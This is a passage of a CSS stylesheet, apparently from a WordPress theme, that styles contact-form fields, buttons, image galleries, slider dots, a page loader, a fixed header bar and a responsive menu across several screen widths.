    .content-element .images {
        margin-bottom: 30px;
    }
}

/**
 *
 * 1.3. forms
 * -----------------------------------------------------------------------------
 *
 */

form {
    font-size: 0;
    position: relative;
}

form * {
    vertical-align: bottom;
}

form.post-password-form {
    margin-bottom: 30px;
}

form.form-active {
    position: relative;
}

form input[type="text"],
form input[type="email"],
form input[type="password"],
form input[type="url"],
form input[type="tel"],
form input[type="number"],
form input[type="date"],
form textarea {
    display: block;
    width: 100%;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 0 21px;
    height: 53px;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    margin-bottom: 0;
    line-height: 1;
    -webkit-appearance: none;
    -moz-appearance: none;
}

form.comment-form input[type="text"],
form.comment-form input[type="email"],
form.comment-form input[type="password"],
form.comment-form input[type="url"],
form.comment-form input[type="tel"],
form.comment-form input[type="number"],
form.comment-form input[type="date"],
form.comment-form textarea {
    margin-bottom: 10px;
}

form textarea {
    padding: 16px 21px;
}

form input[type="date"] {
    height: auto;
    max-height: 53px;
    min-height: 53px;
    padding: 17px 21px 18px 21px;
    background: transparent;
}

form .date-field {
    display: block;
    line-height: 1;
    font-size: 0;
    position: relative;
}

form .date-field .date-field-icon {
    width: 49px;
    height: 49px;
    top: 2px;
    left: 2px;
    -webkit-border-top-left-radius: 2px;
    -moz-border-top-left-radius: 2px;
    border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-bottom-left-radius: 2px;
    text-align: center;
    position: absolute;
    background: #f7f7f7;
}

form .date-field .date-field-icon i {
    font-size: 18px;
    display: block;
    padding-top: 15px;
    color: #868686;
}

form .date-field input[type="date"] {
    padding-left: 64px;
    background: #fff;
}

form textarea {
    height: 150px;
}

.select-field {
    position: relative;
    display: block;
    width: 100%;
    z-index: 1;
    margin-bottom: 15px;
    line-height: 1;
    background: #fff;
    -webkit-transition: all 0.1s linear;
    -moz-transition: border 0.1s linear;
    transition: border 0.1s linear;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.select-field:after {
    width: 49px;
    height: 47px;
    padding-top: 15px;
    top: 1px;
    right: 1px;
    content: '\f107';
    font-family: 'FontAwesome';
    color: #ddd;
    font-size: 18px;
    text-align: center;
    position: absolute;
    -webkit-border-top-right-radius: 2px;
    -moz-border-top-right-radius: 2px;
    border-top-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-bottom-right-radius: 2px;
    border-bottom-right-radius: 2px;
    border-left: 1px solid #f5f5f5;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
}

.select-field select {
    display: block;
    position: relative;
    z-index: 1000;
    margin: 0;
    width: 100%;
    padding: 17.5px 60px 17.5px 21px;
    border: none;
    background: transparent;
    outline: none;
    font-weight: 400;
    font-size: 14px;
    -webkit-appearance: none;
    -moz-appearance: none;
}

form .search-field {
    display: block;
    position: relative;
}

form .search-field input[type="text"] {
    margin-bottom: 0;
}

form .search-field button[type="submit"] {
    position: absolute;
    right: 2px;
    top: 2px;
    width: 46px;
    height: 49px;
    background: #fff;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: none;
    outline: none;
}

form .search-field button[type="submit"] i {
    font-size: 15px;
}

form .search-field input[type="text"] {
    padding-right: 46px;
}

form input[type="checkbox"],
form input[type="radio"] {
    display: none;
}

form p.checkbox-field {
    margin: 0 0 15px 0;
    padding: 11.5px 0;
}

form p.checkbox-field span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    width: auto;
}

form p.checkbox-field span.checkbox-label {
    padding-left: 16px;
    font-size: 14px;
    width: -webkit-calc( 100% - 33px );
    width: -moz-calc( 100% - 33px );
    width: calc( 100% - 33px );
    line-height: 1.3em;
    font-weight: 400;
}

form p.checkbox-field > span.wpcf7-form-control-wrap {
    margin-bottom: 0;
}

form .checkbox-box {
    cursor: pointer;
    display: inline-block;
    font-size: 0;
    line-height: 1;
    margin-bottom: -3px;
}

form p.checkbox-field .checkbox-box {
    margin-bottom: 0;
}

form .checkbox-box .checkbox {
    width: 33px;
    height: 33px;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    position: relative;
    z-index: 2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
}

form .checkbox-box .checkbox i {
    font-size: 16px;
    color: #e8e8e8;
    text-align: center;
    display: block;
    padding-top: 6px;
    padding-left: 1px;
}

form .checkbox-box .checkbox i.fa-check {
    padding-left: 2px;
}

form .radio-box {
    cursor: pointer;
    display: inline-block;
    font-size: 0;
    line-height: 1;
    vertical-align: middle;
    margin: 10px 0;
}

form .radio-box .radio {
    width: 33px;
    height: 33px;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    position: relative;
    z-index: 2;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
}

form .radio-box .radio .radio-checked {
    width: 15px;
    height: 15px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    display: block;
    margin: 7px auto;
}

form .radio-label span.wpcf7-list-item-label {
    vertical-align: middle;
}

form label {
    font-weight: 300;
}

form .wpcf7-form-control-wrap[class*="quiz"] label,
form .wpcf7-quiz-label {
    width: 100%;
    display: block;
    font-weight: 400;
    margin-bottom: 7px;
}

form input[type="text"].wpcf7-not-valid,
form input[type="email"].wpcf7-not-valid,
form input[type="password"].wpcf7-not-valid,
form input[type="url"].wpcf7-not-valid,
form input[type="tel"].wpcf7-not-valid,
form input[type="number"].wpcf7-not-valid,
form input[type="date"].wpcf7-not-valid,
form textarea.wpcf7-not-valid,
.select-field.wpcf7-not-valid,
form .checkbox-box.wpcf7-not-valid .checkbox-status {
    border-color: #e73a30;
}

form .wpcf7-form-control-wrap {
    display: inherit;
}

form span.wpcf7-not-valid-tip {
    background: #e73a30;
    color: #fff;
    opacity: 0.85;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 12px;
    position: absolute;
    top: -26px;
    z-index: 500;
    right: 0;
    margin: 0;
    line-height: 1em;
    padding: 5px 7px;
    display: inline-block;
}

form span.wpcf7-not-valid-tip:after {
    width: 6px;
    height: 6px;
    -webkit-transform: rotate( 45deg );
    -moz-transform: rotate( 45deg );
    transform: rotate( 45deg );
    background: #e73a30;
    position: absolute;
    bottom: -3px;
    right: 50%;
    margin-right: -3px;
    content: ' ';
}

form .wpcf7-form-control-wrap[class*="quiz"] span.wpcf7-not-valid-tip {
    top: -3px;
}

form input[type="range"] {
    -webkit-appearance: none;
    margin: 10px 0;
    width: 100%;
}

form input[type="range"]:focus {
    outline: none;
}

form input[type="range"]::-webkit-slider-runnable-track {
    width: 100%;
    height: 15.8px;
    cursor: pointer;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    background: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

form input[type="range"]::-webkit-slider-thumb {
    width: 26px;
    height: 26px;
    -webkit-appearance: none;
    background: #fff;
    -webkit-box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    -moz-box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin-top: -7px;
    cursor: pointer;
}

form input[type="range"]:focus::-webkit-slider-runnable-track {
    background: #fff;
}

form input[type="range"]::-moz-range-track {
    width: 100%;
    height: 15.8px;
    cursor: pointer;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    box-shadow: inset 0 2px 2px rgba( 0, 0, 0, 0.03 );
    background: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

form input[type="range"]::-moz-range-thumb {
    width: 26px;
    height: 26px;
    -moz-appearance: none;
    background: #fff;
    -webkit-box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    -moz-box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin-top: -6px;
    cursor: pointer;
    border: 1px solid #eee;
    border-top: 1px solid #ddd;
}

form input[type="range"]::-ms-track {
    width: 100%;
    height: 15.8px;
    cursor: pointer;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    background: transparent;
    border-color: transparent;
    border-width: 39px 0;
    color: transparent;
}

form input[type="range"]::-ms-fill-lower {
    background: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    box-shadow: inset 0 2px 2px rgba( 0, 0, 0, 0.03 );
}

form input[type="range"]::-ms-fill-upper {
    background: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    box-shadow: inset 0 2px 2px rgba( 0, 0, 0, 0.03 );
}

form input[type="range"]::-ms-thumb {
    width: 26px;
    height: 26px;
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    -webkit-box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    -moz-box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    box-shadow: 0px 2px 3px rgba( 0, 0, 0, 0.03 );
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin-top: -6px;
    cursor: pointer;
    border: 1px solid #eee;
    border-top: 1px solid #ddd;
}

form input[type="range"]:focus::-ms-fill-lower {
    background: #fff;
}

form input[type="range"]:focus::-ms-fill-upper {
    background: #fff;
}

form input[type="file"] {
    margin-bottom: 30px;
}

form span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 30px;
}

form span.wpcf7-list-item-label:first-child {
    padding: 0 16px 0 0;
}

form span.wpcf7-list-item-label:last-child {
    padding: 0 0 0 16px;
}

form div.wpcf7-response-output {
    margin: 30px 0 0 0;
    padding: 10px 16px;
    font-size: 14px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

form div.wpcf7-mail-sent-ok {
    border: 2px solid #7cb564;
    background: #aade94;
    color: #1f4410;
}

form div.wpcf7-mail-sent-ng {
    border: 2px solid #e73a30;
    background: #e4a8a5;
    color: #130605;
}

form div.wpcf7-spam-blocked {
    border: 2px solid #ffb62f;
    background: #ffdd9f;
    color: #4c350c;
}

form div.wpcf7-validation-errors {
    border: 2px solid #f1db6f;
    background: #fff5ce;
    color: #5a4c00;
}

form p {
    margin: 0 0 10px 0;
    line-height: 1;
}

form p.form-submit {
    margin-bottom: 0;
}

form p.two-fields-inline span.wpcf7-form-control-wrap {
    display: inline-block;
    width: -webkit-calc( 50% - 5px );
    width: -moz-calc( 50% - 5px );
    width: calc( 50% - 5px );
    margin-right: 10px;
}

form p.two-fields-inline span.wpcf7-form-control-wrap:last-child {
    margin-right: 0;
}

@media (max-width: 430px) {

    form div.left,
    form div.right {
        display: block;
        margin-bottom: 15px;
    }

    form .checkbox-box .checkbox-label {
        padding: 0 0 0 16px;
        width: -webkit-calc( 100% - 37px );
        width: -moz-calc( 100% - 37px );
        width: calc( 100% - 37px );
    }

    form .checkbox-box {
        height: auto;
        line-height: 1.3em;
    }

    form p.checkbox-field {
        margin-bottom: 20px;
    }

    form p.two-fields-inline span.wpcf7-form-control-wrap {
        display: block;
        width: 100%;
        margin-right: 0;
    }

    form p.two-fields-inline span.wpcf7-form-control-wrap:first-child {
        margin-bottom: 10px;
    }

    form .radio-field {
        display: block;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    form div.left,
    form div.right {
        display: block;
        margin-bottom: 15px;
    }

    form .checkbox-box .checkbox-label {
        padding: 0 0 0 16px;
        width: -webkit-calc( 100% - 60px );
        width: -moz-calc( 100% - 60px );
        width: calc( 100% - 60px );
    }

    form .checkbox-box {
        height: auto;
        line-height: 1.3em;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    form div.left,
    form div.right {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0;
    }

    form div.left {
        width: 220px;
    }

    form div.right {
        width: 470px;
        margin-left: 30px;
    }

    form .checkbox-box .checkbox-label {
        padding: 0 0 0 16px;
        width: -webkit-calc( 100% - 142px );
        width: -moz-calc( 100% - 142px );
        width: calc( 100% - 142px );
    }

    form p.checkbox-field {
        padding: 10px 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    form div.left,
    form div.right {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0;
    }

    form div.left {
        width: 293.33px;
    }

    form div.right {
        width: 616.66px;
        margin-left: 30px;
    }

    form .checkbox-box .checkbox-label {
        padding: 0 0 0 16px;
        width: -webkit-calc( 100% - 142px );
        width: -moz-calc( 100% - 142px );
        width: calc( 100% - 142px );
    }
}

@media (min-width: 1200px) {

    form div.left,
    form div.right {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0;
    }

    form div.left {
        width: 360px;
    }

    form div.right {
        width: 750px;
        margin-left: 30px;
    }

    form .checkbox-box .checkbox-label {
        padding: 0 100px 0 16px;
        width: -webkit-calc( 100% - 142px );
        width: -moz-calc( 100% - 142px );
        width: calc( 100% - 142px );
    }
}

/**
 *
 * 1.4. buttons
 * -----------------------------------------------------------------------------
 *
 */

.button,
form input[type="submit"] {
    text-decoration: none;
    outline: none;
    background: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-family: 'Poppins';
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    padding: 18px 26px;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    cursor: pointer;
    letter-spacing: 1px;
    position: relative;
}

form input[type="submit"] {
    font-family: 'Lato';
}

.button span {
    position: relative;
    z-index: 10;
    display: block;
}

.button:hover,
form input[type="submit"]:hover {
    text-decoration: none;
}

.button:disabled,
input[type="submit"]:disabled {
    opacity: 0.75;
    cursor: not-allowed;
}

.button:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    width: 0%;
    -webkit-height: calc( 100% + 4px );
    -moz-height: calc( 100% + 4px );
    height: calc( 100% + 4px );
    top: -2px;
    left: -2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.button:hover:after {
    width: -webkit-calc( 100% + 4px );
    width: -moz-calc( 100% + 4px );
    width: calc( 100% + 4px );
}

.button span,
.button span i {
    margin: 0 !important;
}

.button i {
    padding-left: 15px;
}

@media (max-width: 430px) {

    .button,
    form input[type="submit"] {
        word-wrap: break-word;
    }

    .button i {
        padding-left: 0;
        display: block;
        padding-top: 10px;
    }
}

/**
 *
 * 1.5. images
 * -----------------------------------------------------------------------------
 *
 */

.images {
    font-size: 0;
    position: relative;
    margin-bottom: 45px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.images .image {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: 50% 50%;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.images .navigation {
    position: absolute;
    width: 100%;
    bottom: 22.5px;
    left: 22.5px;
    z-index: 300;
    list-style: none;
    margin: 0;
    padding: 0;
}

.images .navigation li {
    display: inline-block;
    margin-right: 10px;
}

.images .navigation li:last-child {
    margin-right: 0;
}

.images .navigation li .circle {
    width: 10px;
    height: 10px;
    background: rgba( 255, 255, 255, 0.4 );
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    display: block;
    cursor: pointer;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
}

.images .navigation li.active .circle,
.images .navigation li:hover .circle {
    background: #fff;
}

.images .image-for-video {
    cursor: pointer;
}

.images .image-for-video .video {
    position: absolute;
    top: 45px;
    left: 45px;
}

.images .image-for-video .video i {
    font-size: 43px;
    color: #fff;
    text-shadow: 0 4px 18px rgba( 0, 0, 0, 0.15 );
}

.images .image .blog-post-date {
    position: absolute;
    width: 70px;
    background: #fff;
    top: 20px;
    left: 20px;
    padding: 13px;
    text-align: center;
    line-height: 1;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.images .image .blog-post-date .day {
    display: block;
    font-family: 'Poppins';
    font-weight: 300;
    font-size: 36px;
}

.images .image .blog-post-date .rest {
    display: block;
    font-family: 'Poppins';
    font-weight: 300;
    font-size: 18px;
}

@media (max-width: 430px) {

    .images {
        height: 260px;
        margin-bottom: 30px;
    }

    .images.images-long {
        height: 260px;
    }

    .images .image .blog-post-date {
        width: 60px;
        padding: 10px;
    }

    .images .image .blog-post-date .day {
        font-size: 30px;
    }

    .images .image .blog-post-date .rest {
        font-size: 14px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    .images {
        height: 260px;
        margin-bottom: 30px;
    }

    .images.images-long {
        height: 310px;
    }

    .images .image .blog-post-date {
        width: 60px;
        padding: 10px;
    }

    .images .image .blog-post-date .day {
        font-size: 30px;
    }

    .images .image .blog-post-date .rest {
        font-size: 14px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    .images {
        height: 350px;
        margin-bottom: 30px;
    }

    .images.images-long {
        height: 310px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    .images {
        height: 210px;
    }

    .images.images-long {
        height: 310px;
    }
}

@media (min-width: 1200px) {

    .images {
        height: 240px;
    }

    .images.images-long {
        height: 348px;
    }
}

/**
 *
 * 1.6. images caption
 * -----------------------------------------------------------------------------
 *
 */

.image-caption {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba( 255, 255, 255, 0.3 );
    opacity: 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    text-align: center;
    margin: 0 !important;
}

.image-caption .image-caption-icon {
    width: 46px;
    height: 46px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 60%;
    margin-left: -23px !important;
    margin-top: -23px;
    font-size: 16px;
    text-align: center;
    padding-top: 11px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.image-caption .image-caption-icon i {
    margin: 0 !important;
}

*:hover > .image-caption {
    opacity: 1;
}

*:hover > .image-caption .image-caption-icon {
    top: 50%;
}

/**
 *
 * 1.7. slider navigation dots
 * -----------------------------------------------------------------------------
 *
 */

.slider-navigation-dots {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY( -50% );
    -moz-transform: translateY( -50% );
    transform: translateY( -50% );
    z-index: 500;
}

.slider-navigation-dots li {
    display: block;
    margin: 7px 0;
}

.slider-navigation-dots li:first-child {
    margin-top: 0;
}

.slider-navigation-dots li:last-child {
    margin-bottom: 0;
}

.slider-navigation-dots li .slider-navigation-dot {
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: transparent;
    border: 2px solid #fff;
    display: block;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
}

.slider-navigation-dots li .slider-navigation-dot.slider-navigation-dot-active,
.slider-navigation-dots li .slider-navigation-dot:hover {
    background-color: #fff;
}

@media (max-width: 767px) {

    .slider-navigation-dots {
        right: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    .slider-navigation-dots {
        right: 50px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    .slider-navigation-dots {
        right: 50px;
    }
}

@media (min-width: 1200px) {

    .slider-navigation-dots {
        right: 50px;
    }
}

/**
 *
 * 2. loader
 * -----------------------------------------------------------------------------
 *
 */

#loader {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}

#loader .loader-spinner {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -20px;
    margin-left: -20px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-animation: scaleout 1.0s infinite ease-in-out;
    -moz-animation: scaleout 1.0s infinite ease-in-out;
    animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
    0% { -webkit-transform: scale( 0.0 ); }
    100% { -webkit-transform: scale( 1.0 ); opacity: 0; }
}

@-moz-keyframes scaleout {
    0% { -moz-transform: scale( 0.0 ); }
    100% { -moz-transform: scale( 1.0 ); opacity: 0; }
}

@keyframes scaleout {
    0% { transform: scale( 0.0 ); }
    100% { transform: scale( 1.0 ); opacity: 0; }
}

/**
 *
 * 3. header bar
 * -----------------------------------------------------------------------------
 *
 */

header.header-bar {
    width: 100%;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 1040;
    -webkit-box-shadow: 0 0 7px rgba( 0, 0, 0, 0.15 );
    -moz-box-shadow: 0 0 7px rgba( 0, 0, 0, 0.15 );
    box-shadow: 0 0 7px rgba( 0, 0, 0, 0.15 );
}

body.admin-bar header.header-bar {
    top: 32px;
}

header.header-bar .logo-middle-helper {
    width: 0;
}

header.header-bar a.logo,
header.header-bar .logo-middle-helper {
    display: inline-block;
    vertical-align: middle;
}

header.header-bar,
header.header-bar .logo-middle-helper {
    height: 140px;
}

header.header-bar .header-bar-logo img {
    max-height: 140px;
}

header.header-bar .header-bar-top {
    text-align: right;
}

header.header-bar .header-bar-top .header-bar-top-element {
    display: inline-block;
    position: relative;
    padding: 25px 0 25px 12px;
    line-height: 1;
}

header.header-bar .header-bar-top .header-bar-top-element,
header.header-bar .header-bar-top .header-bar-top-element a,
header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .current-language {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Poppins';
    text-decoration: none;
}

header.header-bar .header-bar-top .header-bar-top-element:not(.languages-switcher):after {
    content: '\b7';
    font-size: 12px;
    font-weight: 400;
    font-family: 'Poppins';
    display: inline-block;
    padding-left: 10px;
}

header.header-bar .header-bar-top > .header-bar-top-element:last-child:after {
    display: none;
}

header.header-bar .header-bar-top .header-bar-top-element a {
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
}

header.header-bar .header-bar-top .header-bar-top-element i.fa-caret-down {
    display: inline-block;
    padding-left: 10px;
    font-size: 10px;
    vertical-align: middle;
    margin-top: -2px;
}

header.header-bar .header-bar-top .header-bar-top-element.languages-switcher {
    cursor: pointer;
}

header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .languages-switcher-list {
    position: absolute;
    padding: 0;
    margin: 0;
    min-width: -webkit-calc( 100% + 40px );
    min-width: -moz-calc( 100% + 40px );
    min-width: calc( 100% + 40px );
    left: 0;
    top: 63px;
    z-index: 1000;
    display: none;
}

header.header-bar .header-bar-top .header-bar-top-element.languages-switcher:hover .languages-switcher-list {
    display: block;
    margin: 0;
    padding: 0;
}

header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .languages-switcher-list li {
    display: block;
    text-align: left;
    padding: 0;
    margin: 0;
    line-height: 1;
}

header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .languages-switcher-list li a {
    display: block;
    padding: 15px 16px;
    font-size: 12px;
    font-weight: 400;
    font-family: 'Poppins';
    text-decoration: none;
}

header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .languages-switcher-list li:last-child {
    border-bottom: none;
}

header.header-bar .header-bar-bottom nav.top-menu > ul {
    list-style: none;
    text-align: right;
    padding: 0;
    margin: 0;
    line-height: 1;
}

header.header-bar .header-bar-bottom nav.top-menu > ul li {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    line-height: 1;
}

header.header-bar .header-bar-bottom nav.top-menu > ul > li:last-child a {
    padding-right: 0;
}

header.header-bar .header-bar-bottom nav.top-menu > ul li a {
    text-decoration: none;
    font-family: 'Poppins';
    text-transform: uppercase;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    display: block;
    padding: 32px 25px 31px 25px;
}

header.header-bar .header-bar-bottom nav.top-menu > ul > li > a > i.fa.fa-caret-down {
    font-size: 10px;
    display: inline-block;
    vertical-align: top;
    margin-left: 7px;
}

header.header-bar .header-bar-bottom nav.top-menu > ul .children {
    position: absolute;
    width: 200px;
    left: 10px;
    text-align: left;
    padding: 0;
    display: none;
}

header.header-bar .header-bar-bottom nav.top-menu > ul li:hover > .children {
    display: block;
}

header.header-bar .header-bar-bottom nav.top-menu > ul .children li {
    display: block;
    text-align: left;
    position: relative;
    line-height: 1;
    padding: 0;
}

header.header-bar .header-bar-bottom nav.top-menu > ul .children li:last-child {
    border-bottom: none;
}

header.header-bar .header-bar-bottom nav.top-menu > ul .children .children {
    left: -200px;
    top: 0;
}

header.header-bar .header-bar-bottom nav.top-menu > ul .children li a {
    text-transform: none;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    display: block;
    padding: 15px 16px;
    text-align: left;
    font-size: 12px;
    font-weight: 400;
    font-family: 'Poppins';
    text-decoration: none;
}

header.header-bar .header-bar-bottom nav.top-menu > ul .children > li > a > i.fa.fa-caret-left {
    font-size: 11px;
    display: inline-block;
    vertical-align: top;
    margin-right: 7px;
}

header.header-bar .responsive-menu-button {
    position: absolute;
    font-size: 24px;
    right: 15px;
    top: -87px;
    cursor: pointer;
}

header.header-bar .responsive-menu-button i {
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

@media (max-width: 767px) {

    header.header-bar .header-bar-top,
    header.header-bar .header-bar-bottom {
        display: none;
    }

    header.header-bar .container .row {
        margin-left: 0;
        margin-right: 0;
    }

    header.header-bar .col-md-3 {
        padding-left: 0;
        padding-right: 0;
    }

    header.header-bar .responsive-menu-button {
        right: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    header.header-bar .header-bar-top,
    header.header-bar .header-bar-bottom {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    header.header-bar.top-menu-closer .col-md-3.header-bar-logo {
        width: 16.66666667%;
    }

    header.header-bar.top-menu-closer .col-md-9 {
        width: 83.33333333%;
    }

    header.header-bar.top-menu-closer .header-bar-bottom nav.top-menu > ul > li > a {
        padding: 32px 10px 31px 10px;
    }

    header.header-bar.top-menu-closer .header-bar-bottom nav.top-menu > ul > li:last-child > a {
        padding-right: 0;
    }

    header.header-bar .responsive-menu-button {
        display: none;
    }
}

@media (min-width: 1200px) {

    header.header-bar .header-bar-top {
        margin-left: 120px;
    }

    header.header-bar.top-menu-closer .header-bar-bottom nav.top-menu > ul > li > a {
        padding: 32px 14px 31px 14px;
    }

    header.header-bar.top-menu-closer .header-bar-bottom nav.top-menu > ul > li:last-child > a {
        padding-right: 0;
    }

    header.header-bar .responsive-menu-button {
        display: none;
    }
}

@media screen and (max-width: 782px) {

    body.admin-bar header.header-bar {
        top: 46px;
    }
}

/**
 *
 * 4. responsive menu
 * -----------------------------------------------------------------------------
 *
 */

.responsive-menu-content {
    width: 300px;
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
    right: -300px;
    display: none;
    overflow-y: scroll;
}

.responsive-menu-content ul.menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

.responsive-menu-content ul.menu i {
    display: none;
}

.responsive-menu-content ul.menu li {
    list-style: none;
}

.responsive-menu-content ul.menu li:last-child {
    border-bottom: 0;
}

.responsive-menu-content ul.menu li a {
    padding: 15px;
    display: block;
    font-size: 13px;
    text-decoration: none;
}

.responsive-menu-content ul.menu li ul.children {
    margin-left: 0;
    padding: 0;
}

.responsive-menu-content ul.menu li ul.children li a:before {
    content: '-';
    display: inline-block;
    padding-right: 10px;
}

.responsive-menu-content ul.menu li ul.children li ul.children li a:before {
    content: '-';
    display: inline-block;
    padding-right: 10px;
    padding-left: 17px;
}

.responsive-menu-content ul.menu li ul.children li ul.children li ul.children li a:before {
    content: '-';
    display: inline-block;
    padding-right: 10px;
    padding-left: 34px;
}

.responsive-menu-content ul.menu li ul.children li:last-child {
    border-bottom: 0;
}

.responsive-menu-content .header-bar-top-element {
    padding: 15px;
}

.responsive-menu-content .header-bar-top-element:last-child {
    border-bottom: none;
}

.responsive-menu-content .header-bar-top-element,
.responsive-menu-content .header-bar-top-element a {
    font-size: 13px;
    font-weight: 300;
    line-height: 1.7em;
}

.responsive-menu-content .header-bar-top-element a {
    text-decoration: none;
}

.responsive-menu-content .header-bar-top-element i {
    margin-right: 15px;
    opacity: 0.6;
    width: 12px;
}

.responsive-menu-content .header-bar-top-element.languages-switcher .languages-switcher-list {
    padding: 0;
    margin: 0;
}

.responsive-menu-content .header-bar-top-element.languages-switcher .languages-switcher-list li {
    list-style: none;
    margin: 10px 0 0 29px;
}

@media (max-width: 430px) {

    .responsive-menu-content {
        width: 190px;
        right: -190px;
    }
}

